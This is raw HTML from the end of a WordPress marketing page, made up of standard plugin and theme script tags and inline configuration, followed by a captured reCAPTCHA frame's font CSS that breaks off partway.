<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "252cabbcc1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"252cabbcc1","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"ee63358969","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"f20991bab2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5gaan02n2iwe
body_size: 49013
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
